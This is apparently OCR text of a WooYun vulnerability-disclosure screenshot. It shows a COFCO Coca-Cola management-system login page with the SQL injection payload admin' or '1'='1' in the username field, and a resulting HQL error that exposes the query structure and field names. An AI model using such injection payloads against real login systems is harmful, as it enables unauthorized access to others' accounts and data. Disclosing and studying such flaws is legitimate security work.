 中粮可口可乐ESSS管理系统
中粮
COFCO
自然之源 重塑你我
unexpected char: '%' [from
com.springside.base.model.BaseUser where
(userAccount='admin' or '1'='1'' or
baseEmployee.mobilePhone='admin' or
baseEmployee.email='admin' or '1'='1'') a like
'1%']:from BaseUser where (userAccount='admin' or '1'='1''
or baseEmployee.mobilePhone='admin' or '1'='1'' or
baseEmployee.email='admin' or '1'='1'') and userType like
'1%'
登录
用户名: admin' or '1'='1'
密 码: ••••••••
修改密码
验证码: 2952 0240
www.wooyun.org